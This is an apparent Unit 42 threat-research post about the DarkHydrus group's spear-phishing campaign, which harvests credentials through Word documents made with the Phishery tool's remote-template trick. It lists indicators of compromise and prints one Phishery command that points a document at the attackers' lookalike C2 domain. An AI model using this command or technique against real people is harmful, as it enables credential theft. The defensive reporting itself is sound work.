# DarkHydrus Uses Phishery to Harvest Credentials in the Middle East

unit42.paloaltonetworks.com/unit42-darkhydrus-uses-phishery-harvest-credentials-middle-east/

Robert Falcone August 7, 2018

By Robert Falcone

August 7, 2018 at 5:00 AM

Category: Unit 42

Tags: DarkHydrus, Phishery

This post is also available in: 日本語 (Japanese)

Last week, Unit 42 released a blog on a newly named threat group called DarkHydrus that we observed targeting government entities in the Middle East. The attack that we discussed in our previous publication involved spear-phishing to deliver a PowerShell payload we call RogueRobin; however, we are aware of DarkHydrus carrying out a credential harvesting attack in June 2018. It also appears that this an ongoing campaign, as we have evidence of previous credential harvesting attempts using the same infrastructure dating back to the Fall of 2017. These attacks were targeting government entities and educational institutions in the Middle East.

The credential harvesting attacks used spear-phishing emails that contained malicious Microsoft Office documents that leveraged the "attachedTemplate" technique to load a template from a remote server. When attempting to load this remote template, Microsoft Office will display an authentication dialog box to ask the user to provide login credentials.When entered, these credentials are then sent to the C2 server, which allows DarkHydrus to collect the user account credentials.

Based on Unit 42's analysis, DarkHydrus used the open-source Phishery tool to create two of the known Word documents used in these credential harvesting attacks. As discussed in our previous blog, this further strengthens DarkHydrus' use of the open source for their attack tools.

A phishing attack to steal credentials like this is not new: US-CERT warned of the same technique by a different threat group in 2017. What is noteworthy is DarkHydrus' use of an open-source tool to carry out targeted attacks against these entities in the Middle East, which is fitting of their reliance of open source tools and these attacks are consistent in terms of targeting with what we reported last week. Based on this, we can reasonably presume this group will continue to carry out attacks against these kinds of targets in the Middle East in the near-future.

## Credential Harvesting Attack

On June 24, 2018, Unit 42 observed DarkHydrus carrying out a credential harvesting attack on an educational institution in the Middle East. The attack involved a spear-phishing email with a subject of "Project Offer" and a malicious Word document (SHA256: d393349a4ad00902e3d415b622cf27987a0170a786ca3a1f991a521bff645318) as an attachment. When opened, the malicious Word document displays a dialog box that asks the user for their credentials, as seen in Figure 1.

*Figure 1. Authentication dialog box presented to the user when opening document*As you can see in Figure 1, the authentication prompt says "Connecting to <redacted>. 0utl00k[.]net", which is a DarkHydrus C2 server. If the user enters their credentials in this dialog box and presses 'Ok', the credentials are sent to the C2 server via the URL https://<redacted>.0utl00k[.]net/download/template.docx. With the authentication dialog box gone, Word displays the contents of the document, which in this specific case was an empty document. While this document was empty, the authentication prompt may have made the targeted user more likely to enter their credentials, thinking it's necessary to view the contents of the document.

DarkHydrus also created their C2 domain carefully in an attempt to further trick the targeted user to enter their credentials. Firstly, the redacted subdomain was the domain of the targeted educational institution. Also, the 0utl00k[.]net domain resembles Microsoft's legitimate "outlook.com" domain that provides free email services, which also make the user less suspicious and more likely to enter their credentials. Some users may not even notice what domain the dialog states they are connecting to and habitually type their Windows credentials.

We found two additional Word documents using the 0utl00k[.]net domain to harvest credentials, seen in Table 1. We first saw these related Word documents in September and November 2017, which suggests that DarkHydrus has been carrying out this credential harvesting campaign for almost a year.

| First Seen | SHA256 | Filename | Remote Template |
| --- | --- | --- | --- |
| 11/12/2017 | 9eac37a5c6.. | PasswordHandoverForm.docx | https://0utl00k[.]net/docs |
| 09/18/2017 | 0b1d5e1744.. | استطلاع.docx | https://0utl00k[.]net/docs |

*Table 1. Additional DarkHydrus Word documents used to steal credentials*

Both of these related documents use the attachedTemplate technique to steal credentials by sending them to a URL https://0utl00k[.]net/docs. Unlike the June 2018 document that displayed no content after credential theft, both of these documents displayed content that appears pertinent to the targeted organization. The September 2017 document displays an employee survey, which can be seen in Figure 2.*Figure 2. Employee survey displayed after credential theft*

The November 2017 document displays a password handover document after credential theft occurs, as seen in Figure 3. We were unable to find the displayed document via open source research, which may suggest that the actor gathered this password handover form from a prior operation.Password Handover Form

(18-09-2016)

Warning

Not to be circulated or reproduced without appropriate authorization

DOCUMENT CONTROL

Document Title: Password Handover Form
Document ID: VM/PWD/213
Version:

**Document Publication History:**

Document Prepared By:
Document Reviewed By:
Document Approved By:
Effective Date:

**Document Review and Approval History:**

| Version Number | Revision Description | Revision Date | Change Author | Change Approver |
|---|---|---|---|---|
| | | | | |
| | | | | |
| | | | | |

**Document Distribution List:**

| # | Name | Organization | Purpose |
|---|---|---|---|
| 1. | | | |
| 2. | | | |

*Figure 3. Password handover form displayed after credential theft*

The infrastructure used in these credential harvesting attacks used the domain 0utl00k[.]net, which at the time of the attacks resolved to 107.175.150[.]113 and 195.154.41[.]150. This same infrastructure was discussed in the Campaign Analysis of our previous blog.

Phishery Tool

While analyzing the three malicious Word documents, we determined that two of the documents were created using an open source tool called Phishery. The Phishery tool is capable of the following:

1. Creating malicious Word documents by injecting a remote template URL
2. Hosting a C2 server to gather credentials entered into authentication dialog boxes displayed when attempting to obtain the remote template

We were able to confirm that DarkHydrus used Phishery to create these Word documents by using the open source tool to create a document and host a C2 ourselves. The DarkHydrus document used in the June 2018 attacks had a remote template URL added, as seen inFigure 4.

Figure 4. Remote template URL seen in the DarkHydrus document from June 2018

We were able to replicate the remote template path seen in Figure 4 by using Phishery to create a weaponized delivery document. Figure 5 shows Phishery's output to the command that injects a URL into a file named "good_test.docx", which it will save the resulting file to "bad_test.docx".

```
# ./phishery -u https://[redacted]0utl00k.net/download/template.docx -i good_test.docx -o bad_test.docx
[+] Opening Word document: good_test.docx
[+] Setting Word document template to: https://[redacted]0utl00k.net/download/template.docx
[+] Saving injected Word document to: bad_test.docx
[*] Injected Word document has been saved!
#
```

*Figure 5. Phishery command used to create a document that has same remote template URL as DarkHydrus*To confirm, we used Phishery's C2 server and opened DarkHydrus' Word document from the June 2018 attacks. When presented with the authentication dialog box, we entered "fakename" and "fakepass" as credentials, as seen in Figure 6 and pressed enter.

*Figure 6. Authentication dialog box with fake credentials entered*

On the C2 server, we observed Phishery receiving the inbound request and capturing the credentials, as seen in Figure 7. The C2 server was able to obtain the "fakename" and "fakepass" credentials entered into the authentication dialog box displayed when opening DarkHydrus' Word document.

*Figure 7. Output of Phishery C2 showing captured credentials*

Conclusion

DarkHydrus is a threat group carrying out attack campaigns targeting organizations in the Middle East. We discovered DarkHydrus carrying out credential harvesting attacks that use weaponized Word documents, which they delivered via spear-phishing emails to entities within government and educational institutions. This threat group not only used the Phishery tool to create these malicious Word documents, but also to host the C2 server to harvestcredentials. The use of Phishery further shows Dark Hydrus' reliance on open source tools to conduct their operations.

Palo Alto Networks customers are protected from Dark Hydrus by:

- The C2 server 0utl00k[.]net is classified as Malware
- All Phishery documents created by DarkHydrus have malicious verdicts in WildFire
- AutoFocus customers can monitor this threat group's activity via the DarkHydrus tag

Indicators of Compromise

**Samples**

d393349a4ad00902e3d415b622cf27987a0170a786ca3a1f991a521bff645318
9eac37a5c675cd1750cd50b01fc05085ce0092a19ba97026292a60b11b45bf49
0b1d5e17443f0896c959d22fa15dadcae5ab083a35b3ff6cb48c7f967649ec82

**Infrastructure**

0utl00k[.]net
107.175.150[.]113
195.154.41[.]150

**Get updates from Palo Alto Networks!**

Sign up to receive the latest news, cyber threat intelligence and research from us

By submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement.